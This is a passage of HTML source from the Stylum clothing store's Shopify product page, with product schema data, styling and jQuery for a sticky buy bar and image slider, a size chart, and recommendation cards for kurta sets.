          "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
          "merchantReturnDays": 60,
          "returnMethod": "https://schema.org/ReturnByMail",
          "returnFees": "https://schema.org/FreeReturn"
        },"shippingDetails": {
  "@type": "OfferShippingDetails",
  "shippingRate": {
  "@type": "MonetaryAmount",
  "value": 0,
  "currency": "INR"
  },
  "shippingDestination": {
  "@type": "DefinedRegion",
  "addressCountry": "IN"
  },
  "deliveryTime": {
  "@type": "ShippingDeliveryTime",
  "handlingTime": {
  "@type": "QuantitativeValue",
  "minValue": 0,
  "maxValue": 1,
  "unitCode": "DAY"
  },
  "transitTime": {
  "@type": "QuantitativeValue",
  "minValue": 1,
  "maxValue": 5,
  "unitCode": "DAY"
  }
  }
},"sku": "KATHACORDS44","gtin13": 443533190761226,"availability" : "http://schema.org/InStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "priceValidUntil": "2026-01-16",
            "url" : "https:\/\/stylum.in\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords?variant=44353319076122"
          }
]
    }
  </script>
</section>

  
<style>
.product-bs-container {
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 10px 0;
  background: #fff;
  z-index: 9999;
}

.product-bs-container .product-size-chat {
  display: none;
}

.ps-variant .size-sectio input[type=radio]:checked+label {
  background: #601a3e;
  border: 1px solid #601a3e;
}

.product-bs-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 80px;
  width: 100%;
  max-width: 80%;
  margin: auto;
}

.ps-right .product-form__input.product-form__quantity {
  display: unset !important;
}

.ps-right .size-right {
  display: inline-flex;
}

 p.product_titile {
    margin: 0;
    font-size: 14px;
    line-height: 20px;
    font-family: 'Inter' !important;
    margin-bottom: 4px;
    text-align: left;
}
 .pbs-price span {
    color: #601a3e;
    letter-spacing: 0.6px;
    font-weight: 600;
}
.ps-left {
  flex-basis: 60%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
}

.ps-r {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
}

p.product_titile {
  margin: 0;
}

.ps-right {
  flex-basis: 30%;
}
.pbs-price span {
    color: #601a3e;
    letter-spacing: 0.6px;
    font-weight: 600;
}
.ps-button .button.buy {
    border: 1px solid #601a3e;
    
    width: calc(50% - 5px);
    text-transform: uppercase;
    transition: .5s;
    margin: 0;
    padding: 12px 10px;
    font-size: 14px;
    line-height: normal;
    min-height: unset;
  color: #fff;
} 

.ps-button .button.add {
  color: #601a3e;
  background:#fff;
      text-transform: uppercase;
    border: 1px solid #601a3e;
    transition: .5s;
    padding: 12px 10px;
    font-size: 14px;
    line-height: normal;
    min-height: unset;    
      width: calc(50% - 5px);
}
  
 @media(max-width:1100px){
  .product-bs-wrapper {
    max-width: 95%;
    margin: auto;
}
  }
@media(max-width:769px){
  .product-bs-wrapper {
    gap: 15px;
    width: 100%;
    max-width: 95%;
    margin: auto;
    flex-wrap: wrap;
}
  .ps-left {
    flex-basis: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
}
  .ps-right {
    flex-basis: 100%;
}
.product-bs-wrapper .ps-left {
    display: none;
}

  .product-bs-wrapper {
    
  }
  
   }
         
</style>

    <div class="product-bs-container" style="display:none;">
        <div class="product-bs-wrapper">
            <div class="ps-left">
                <div class="ps-l">
                  
                    <div class="pbs-img"><img src="//stylum.in/cdn/shop/files/KATHACORDS_1_small.webp?v=1747974050" alt="" width='60px'></div>
                    
                </div>
                <div class="ps-left-r">
                    <div class="pbs-title"><p class="product_titile">Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)</p></div>
                    <div class="pbs-price"><span>₹999</span></div>
                </div>
            
            </div>
          <div class="ps-right">

            <div class="ps-button">
                   <button class="button add" id="adc_custom" onclick="">
                        <span>Add to cart</span>
                    </button>
                    <button class="button buy" onclick="cust_buy_now()" id="buynow_custom">
                      <span>Buy it now</span>
                    </button>
            </div>
         
          </div> 
        </div>
    </div>

<script> 

  $(document).ready(function(){
      const allElm = document.querySelectorAll('.product-form');
      
      const appearOptions = {
          threshold:0,
          rootMargin:'0px'
      };
      
      const appearOnScroll = new IntersectionObserver(function(entries, appearOnScroll) {
          entries.forEach(entry => {
              if(!entry.isIntersecting) {
                  // console.log('notttttttttttttttttt');
                 $('.product-bs-container').show();
              } else {
                  // console.log('yesssssssssssssssssss');
                $('.product-bs-container').hide();
              }
          })
      }, appearOptions)
      
      allElm.forEach(elm => {
          appearOnScroll.observe(elm);
      })
      
      function isInViewport(element) {
          const rect = element.getBoundingClientRect();
          return (
              rect.top >= 0 &&
              rect.left >= 0 &&
              rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
              rect.right <= (window.innerWidth || document.documentElement.clientWidth)
          );
      }  

    });

</script>
  
<script>

// Slider on product page, don't change anything also from product page don't remove ->  
$( document ).ready(function() {
    if(screen.width <= 1024){
      $('.product__media-toggle').attr('disabled', false) 
      $('#small_screen_slider').show(); 
      $('.product__media-list').css('display', 'none');
      
          setTimeout(function(){
          
        $('#small_screen_slider').slick({
          arrows: true,
          autoplay: true, 
          autoplaySpeed: 3000
          // centerMode: true,
          // centerPadding: '60px'
        });
      }, 1000);
            
        
          }else{
      
      $('.product__media-list').show();
          
          }
      $('.slider-button.slider-button--prev').css('display', 'none');
      $('.slider-button.slider-button--next').css('display', 'none'); 
});
  


  
 </script>
 <div id="mypop_up" class="size-modal" >
      <div class="pop_up-content">
        <h2 class="size-chart-main-heading">Size Chart</h2>
        <span class="close_pop_up">&times;</span> 

    
      <div class="size-chart-heading">
          <h2 class="size-chart-heading-contnt size-chart-heading-inches active">Inches</h2>
          <h2 class="size-chart-heading-contnt size-chart-heading-cm">Cms</h2>
      </div>
      <div class="size-chart-content">
          <div class="size-chart-content-media size-chart-content-inches active">
              <img src="//stylum.in/cdn/shop/files/stylum-Suit-Sets-Co-Ords-Set-Plus-Size-inch_f58b6695-0540-4828-9b14-77b7e71702d6_800x.png?v=1712131901" class="desk-img-size" height="100%" width="100%">
            
              <img src="//stylum.in/cdn/shop/files/stylum-Suit-Sets-Co-Ords-Set-inch-mobile_1_da68da8b-2f60-42a1-8189-864c038c5c4c_800x.png?v=1712131925" class="mob-img-size"  height="100%" width="100%">
              
          </div>
          <div class="size-chart-content-media size-chart-content-cm">
              <img src="//stylum.in/cdn/shop/files/stylum-Suit-Sets-Co-Ords-Set-Plus-Size-cm_a84a4ac6-bf17-44ca-80ba-86d317d3fa26_800x.png?v=1712131914" class="desk-img-size"  height="100%" width="100%">
            
              <img src="//stylum.in/cdn/shop/files/stylum-Suit-Sets-Co-Ords-Set--cm-mobile_1_2d9e006a-4db6-48bd-9181-e205caf13225_800x.png?v=1712131945" class="mob-img-size"  height="100%" width="100%">
              
          </div>
      </div>
      
         
        
        
      </div>
    </div>


</section><section id="shopify-section-template--24217596887322__judgeme_section_review_widget_fca4" class="shopify-section section"><div class="page-width"></div>


<style> #shopify-section-template--24217596887322__judgeme_section_review_widget_fca4 .shopify-block.shopify-app-block > div {margin: 70px 0px 25px;} </style></section><section id="shopify-section-template--24217596887322__1690810134c6c5739e" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--24217596887322__166425773379ccdf7a" class="shopify-section section"><link href="//stylum.in/cdn/shop/t/43/assets/section-image-banner.css?v=31540773758152172831736758757" rel="stylesheet" type="text/css" media="all" />
<link href="//stylum.in/cdn/shop/t/43/assets/component-slider.css?v=83506006606027384271736758757" rel="stylesheet" type="text/css" media="all" />
<link href="//stylum.in/cdn/shop/t/43/assets/component-slideshow.css?v=1284144835647900771736758757" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    #Slider-template--24217596887322__166425773379ccdf7a::before,
    #Slider-template--24217596887322__166425773379ccdf7a .media::before,
    #Slider-template--24217596887322__166425773379ccdf7a:not(.banner--mobile-bottom) .banner__content::before {
      padding-bottom: 27.08333333333333%;
      content: '';
      display: block;
    }
  }

  @media screen and (min-width: 750px) {
    #Slider-template--24217596887322__166425773379ccdf7a::before,
    #Slider-template--24217596887322__166425773379ccdf7a .media::before {
      padding-bottom: 27.08333333333333%;
      content: '';
      display: block;
    }
  }</style><slideshow-component class="slider-mobile-gutter" role="region" aria-roledescription="Carousel" aria-label="Slideshow about our brand"><div class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--24217596887322__166425773379ccdf7a"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--24217596887322__166425773379ccdf7a-1 .banner__media::after {
          opacity: 0.0;
        }
      </style>
      <a href="/" class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--24217596887322__166425773379ccdf7a-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="banner-pro">
          <img loading='lazy' src="//stylum.in/cdn/shop/files/Stylum-Product-Banner-Final_1920x.jpg?v=1712900946" class="desktop-img" alt="" />
      <img src="//stylum.in/cdn/shop/files/Stylum-Banner--Mobile-Size_768x.jpg?v=1712900977" class="mobile-img" alt="">
        </div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width">
          <div class="slideshow__text banner__box content-container content-container--full-width-mobile color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"><div class="banner__buttons">
                <a href="/" class="button button--primary">Button label</a>
              </div></div>
        </div>
      </a></div></slideshow-component>
    
 <link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-card.css?v=26509004096550650461736758757" media="print" onload="this.media='all'">

 <link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-price.css?v=112673864592427438181736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-slider.css?v=83506006606027384271736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/template-collection.css?v=145944865380958730931736758757" media="print" onload="this.media='all'"><noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-slider.css?v=83506006606027384271736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/template-collection.css?v=145944865380958730931736758757" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24217596887322__166425773379ccdf7a-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24217596887322__166425773379ccdf7a-padding {
      padding-top: px;
      padding-bottom: px;
    }
  }</style>
  
  <!--you may also like  -->
<div class="color- gradient">
  <product-recommendations class="product-recommendations page-width section-template--24217596887322__166425773379ccdf7a-padding isolate" data-url="/recommendations/products?section_id=template--24217596887322__166425773379ccdf7a&product_id=8078054457626&limit=">
    <div class="recom page-width">
    <div class="seaction-heading-design">
      <h3 class="subtitle h3">Shop Our</h3>
      <h2 class="title product-recommendations__heading">You May Also Like</h2> 
    </div>
    
  <ul onlyone class="recommendations-collection product-collection-design grid product-grid grid---col-desktop grid---col-tablet-down" role="list" style="display:none;">
      
         
 
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
  

     
       
                 <li id="Slide-template--24217596887322__166425773379ccdf7a-37" class="item grid__item">
        



<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-rating.css?v=24573085263941240431736758757" media="print" onload="this.media='all'">
  

<script src="//stylum.in/cdn/shop/t/43/assets/jquery.min.js?v=179443966283864488871736758757" type="text/javascript"></script>
  
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div class="card__inner color-background-2 gradient ratio" style="--ratio-percent: 133.33333333333334%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">

  
    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Redribsshararaset_1.jpg?v=1747974252&width=165 165w,//stylum.in/cdn/shop/products/Redribsshararaset_1.jpg?v=1747974252&width=360 360w,//stylum.in/cdn/shop/products/Redribsshararaset_1.jpg?v=1747974252&width=533 533w,//stylum.in/cdn/shop/products/Redribsshararaset_1.jpg?v=1747974252&width=720 720w,//stylum.in/cdn/shop/products/Redribsshararaset_1.jpg?v=1747974252&width=940 940w,//stylum.in/cdn/shop/products/Redribsshararaset_1.jpg?v=1747974252&width=1066 1066w,//stylum.in/cdn/shop/products/Redribsshararaset_1.jpg?v=1747974252 1080w"
                src="//stylum.in/cdn/shop/products/Redribsshararaset_1.jpg?v=1747974252&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Bandhani Print Rayon Straight Kurta Sharara Dupatta Set (Redribsshararaset)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Redribsshararaset_3_26b639da-7ced-4c6a-a1ec-9c5492902b9f.jpg?v=1747974252&width=165 165w,//stylum.in/cdn/shop/products/Redribsshararaset_3_26b639da-7ced-4c6a-a1ec-9c5492902b9f.jpg?v=1747974252&width=360 360w,//stylum.in/cdn/shop/products/Redribsshararaset_3_26b639da-7ced-4c6a-a1ec-9c5492902b9f.jpg?v=1747974252&width=533 533w,//stylum.in/cdn/shop/products/Redribsshararaset_3_26b639da-7ced-4c6a-a1ec-9c5492902b9f.jpg?v=1747974252&width=720 720w,//stylum.in/cdn/shop/products/Redribsshararaset_3_26b639da-7ced-4c6a-a1ec-9c5492902b9f.jpg?v=1747974252&width=940 940w,//stylum.in/cdn/shop/products/Redribsshararaset_3_26b639da-7ced-4c6a-a1ec-9c5492902b9f.jpg?v=1747974252&width=1066 1066w,//stylum.in/cdn/shop/products/Redribsshararaset_3_26b639da-7ced-4c6a-a1ec-9c5492902b9f.jpg?v=1747974252 1080w"
                src="//stylum.in/cdn/shop/products/Redribsshararaset_3_26b639da-7ced-4c6a-a1ec-9c5492902b9f.jpg?v=1747974252&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rayon Straight Kurta Sharara Dupatta Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Redribsshararaset_2_302ae3b7-300a-431b-8556-1640d9e23413.jpg?v=1747974252&width=165 165w,//stylum.in/cdn/shop/products/Redribsshararaset_2_302ae3b7-300a-431b-8556-1640d9e23413.jpg?v=1747974252&width=360 360w,//stylum.in/cdn/shop/products/Redribsshararaset_2_302ae3b7-300a-431b-8556-1640d9e23413.jpg?v=1747974252&width=533 533w,//stylum.in/cdn/shop/products/Redribsshararaset_2_302ae3b7-300a-431b-8556-1640d9e23413.jpg?v=1747974252&width=720 720w,//stylum.in/cdn/shop/products/Redribsshararaset_2_302ae3b7-300a-431b-8556-1640d9e23413.jpg?v=1747974252&width=940 940w,//stylum.in/cdn/shop/products/Redribsshararaset_2_302ae3b7-300a-431b-8556-1640d9e23413.jpg?v=1747974252&width=1066 1066w,//stylum.in/cdn/shop/products/Redribsshararaset_2_302ae3b7-300a-431b-8556-1640d9e23413.jpg?v=1747974252 1080w"
                src="//stylum.in/cdn/shop/products/Redribsshararaset_2_302ae3b7-300a-431b-8556-1640d9e23413.jpg?v=1747974252&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Bandhani Print Rayon Straight Kurta Sharara Dupatta Set (Redribsshararaset)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Redribsshararaset_4.jpg?v=1747974252&width=165 165w,//stylum.in/cdn/shop/products/Redribsshararaset_4.jpg?v=1747974252&width=360 360w,//stylum.in/cdn/shop/products/Redribsshararaset_4.jpg?v=1747974252&width=533 533w,//stylum.in/cdn/shop/products/Redribsshararaset_4.jpg?v=1747974252&width=720 720w,//stylum.in/cdn/shop/products/Redribsshararaset_4.jpg?v=1747974252&width=940 940w,//stylum.in/cdn/shop/products/Redribsshararaset_4.jpg?v=1747974252&width=1066 1066w,//stylum.in/cdn/shop/products/Redribsshararaset_4.jpg?v=1747974252 1080w"
                src="//stylum.in/cdn/shop/products/Redribsshararaset_4.jpg?v=1747974252&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Straight Kurta Sharara Dupatta Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Redribsshararaset_5.jpg?v=1747974252&width=165 165w,//stylum.in/cdn/shop/products/Redribsshararaset_5.jpg?v=1747974252&width=360 360w,//stylum.in/cdn/shop/products/Redribsshararaset_5.jpg?v=1747974252&width=533 533w,//stylum.in/cdn/shop/products/Redribsshararaset_5.jpg?v=1747974252&width=720 720w,//stylum.in/cdn/shop/products/Redribsshararaset_5.jpg?v=1747974252&width=940 940w,//stylum.in/cdn/shop/products/Redribsshararaset_5.jpg?v=1747974252&width=1066 1066w,//stylum.in/cdn/shop/products/Redribsshararaset_5.jpg?v=1747974252 1080w"
                src="//stylum.in/cdn/shop/products/Redribsshararaset_5.jpg?v=1747974252&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Bandhani Print Rayon Straight Kurta Sharara Dupatta Set (Redribsshararaset)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Redribsshararaset_6.jpg?v=1747974252&width=165 165w,//stylum.in/cdn/shop/products/Redribsshararaset_6.jpg?v=1747974252&width=360 360w,//stylum.in/cdn/shop/products/Redribsshararaset_6.jpg?v=1747974252&width=533 533w,//stylum.in/cdn/shop/products/Redribsshararaset_6.jpg?v=1747974252&width=720 720w,//stylum.in/cdn/shop/products/Redribsshararaset_6.jpg?v=1747974252&width=940 940w,//stylum.in/cdn/shop/products/Redribsshararaset_6.jpg?v=1747974252&width=1066 1066w,//stylum.in/cdn/shop/products/Redribsshararaset_6.jpg?v=1747974252 1080w"
                src="//stylum.in/cdn/shop/products/Redribsshararaset_6.jpg?v=1747974252&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Straight Kurta Sharara Dupatta Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


            </div>
          </div><a href="/products/stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset" class="card__content" aria-label="product-url">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset" id="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8078041809178" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8078041809178 NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8078041809178">
                Stylum Bandhani Print Rayon Straight Kurta Sharara Dupatta Set (Redribsshararaset)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span id="NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8078041809178" class="badge badge--bottom-left color-accent-2">Sale</span></div>
        </a>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--24217596887322__166425773379ccdf7a-8078041809178">
            <a href="/products/stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset" id="CardLink-template--24217596887322__166425773379ccdf7a-8078041809178" class="full-unstyled-link" aria-labelledby="CardLink-template--24217596887322__166425773379ccdf7a-8078041809178 Badge-template--24217596887322__166425773379ccdf7a-8078041809178">
              Stylum Bandhani Print Rayon Straight Kurta Sharara Dupatta Set (Redribsshararaset)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8078041809178'
data-template='product'
data-auto-install='false'>
  
</div>









<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,147
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
            
              ₹3099
            
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1147  
        <span class="percentage-off">
        62% off
        </span>



      </span>
    </div>

    <!-- <div class="you-save-money">You have saved ₹1952</div> -->
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

  
          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-8078041809178">
             <ul class="sizes-list">
  
    
      
      
      
        
        <li class="size-item variant_id--46197697315098  out-of-stock-indicator" data-parent="XS">   
          <a title="" href="/products/stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset?variant=46197697315098">
            <span class="size-name">XS</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353262747930  out-of-stock-indicator" data-parent="S">   
          <a title="" href="/products/stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset?variant=44353262747930">
            <span class="size-name">S</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353262780698  out-of-stock-indicator" data-parent="M">   
          <a title="" href="/products/stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset?variant=44353262780698">
            <span class="size-name">M</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353262813466  out-of-stock-indicator" data-parent="L">   
          <a title="" href="/products/stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset?variant=44353262813466">
            <span class="size-name">L</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353262846234  out-of-stock-indicator" data-parent="XL">   
          <a title="" href="/products/stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset?variant=44353262846234">
            <span class="size-name">XL</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353262879002 " data-parent="XXL">   
          <a title="" href="/products/stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset?variant=44353262879002">
            <span class="size-name">XXL</span>           
          </a>
        </li>
      
      
    
  
    
  
    
  
</ul>


              <div class="cart-button">



                
  <button
              

    data-product-id="8078041809178"
    data-quantity="7"
    data-variant-id="44353262879002"
    onclick="addToCart(this)"
    type="button"
    class="product-form__submit button button--full-width button--primary"
   
  >
   
Add to Cart

    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        role="presentation"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </button>
             

              <button  type="button" onclick="checkoutFunction(44353262879002)" class="product--buy-now-button shopify-payment-button__button shopify-payment-button__button--unbranded">

                <span>Buy Now</span>
              </button>


              </div>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8078041809178" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Stylum Bandhani Print Rayon Straight Kurta Sharara Dupatta Set (Redribsshararaset)"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8078041809178"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8078041809178" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span id="Badge-template--24217596887322__166425773379ccdf7a-8078041809178" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
      
     <div class="zoomywishid zoomywishid-8078041809178" data-product-id="8078041809178" data-handle = "stylum-bandhani-print-rayon-straight-kurta-sharara-dupatta-set-redribsshararaset" 
        data-image="//stylum.in/cdn/shop/products/Redribsshararaset_1_360x.jpg?v=1747974252"  data-variantname="XXL / Red / Straight" data-title="Stylum Bandhani Print Rayon Straight Kurta Sharara Dupatta Set (Redribsshararaset)" data-variant="44353262879002" data-price="1147.0">
 </div>

  
    </div>
  </div>
       </li>
     
      
       
   
  

     
       
                 <li id="Slide-template--24217596887322__166425773379ccdf7a-38" class="item grid__item">
        



<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-rating.css?v=24573085263941240431736758757" media="print" onload="this.media='all'">
  

<script src="//stylum.in/cdn/shop/t/43/assets/jquery.min.js?v=179443966283864488871736758757" type="text/javascript"></script>
  
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div class="card__inner color-background-2 gradient ratio" style="--ratio-percent: 133.33333333333334%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">

  
    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Kpdnanonavy_1.jpg?v=1747974075&width=165 165w,//stylum.in/cdn/shop/products/Kpdnanonavy_1.jpg?v=1747974075&width=360 360w,//stylum.in/cdn/shop/products/Kpdnanonavy_1.jpg?v=1747974075&width=533 533w,//stylum.in/cdn/shop/products/Kpdnanonavy_1.jpg?v=1747974075&width=720 720w,//stylum.in/cdn/shop/products/Kpdnanonavy_1.jpg?v=1747974075&width=940 940w,//stylum.in/cdn/shop/products/Kpdnanonavy_1.jpg?v=1747974075&width=1066 1066w,//stylum.in/cdn/shop/products/Kpdnanonavy_1.jpg?v=1747974075 1080w"
                src="//stylum.in/cdn/shop/products/Kpdnanonavy_1.jpg?v=1747974075&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rayon Flared Kurta Pant Dupatta Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Kpdnanonavy_2.jpg?v=1747974075&width=165 165w,//stylum.in/cdn/shop/products/Kpdnanonavy_2.jpg?v=1747974075&width=360 360w,//stylum.in/cdn/shop/products/Kpdnanonavy_2.jpg?v=1747974075&width=533 533w,//stylum.in/cdn/shop/products/Kpdnanonavy_2.jpg?v=1747974075&width=720 720w,//stylum.in/cdn/shop/products/Kpdnanonavy_2.jpg?v=1747974075&width=940 940w,//stylum.in/cdn/shop/products/Kpdnanonavy_2.jpg?v=1747974075&width=1066 1066w,//stylum.in/cdn/shop/products/Kpdnanonavy_2.jpg?v=1747974075 1080w"
                src="//stylum.in/cdn/shop/products/Kpdnanonavy_2.jpg?v=1747974075&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rayon Flared Kurta Pant Dupatta Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Kpdnanonavy_3.jpg?v=1747974075&width=165 165w,//stylum.in/cdn/shop/products/Kpdnanonavy_3.jpg?v=1747974075&width=360 360w,//stylum.in/cdn/shop/products/Kpdnanonavy_3.jpg?v=1747974075&width=533 533w,//stylum.in/cdn/shop/products/Kpdnanonavy_3.jpg?v=1747974075&width=720 720w,//stylum.in/cdn/shop/products/Kpdnanonavy_3.jpg?v=1747974075&width=940 940w,//stylum.in/cdn/shop/products/Kpdnanonavy_3.jpg?v=1747974075&width=1066 1066w,//stylum.in/cdn/shop/products/Kpdnanonavy_3.jpg?v=1747974075 1080w"
                src="//stylum.in/cdn/shop/products/Kpdnanonavy_3.jpg?v=1747974075&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flared Kurta Pant Dupatta Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
